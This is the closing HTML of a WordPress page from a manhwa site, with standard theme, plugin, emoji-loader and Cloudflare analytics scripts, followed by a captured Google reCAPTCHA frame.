					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"7030","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/ResizeSensor.min.js?ver=3.6" id="resize-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/theia-sticky-sidebar.min.js?ver=3.6" id="sticky-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/sticky-sidebar.js?ver=1895079065" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://manhwaxyz.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manhwaxyz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manhwaxyz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 21:34:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1LT0_9k_-ab0oF4Tsmyw6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768554283743');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>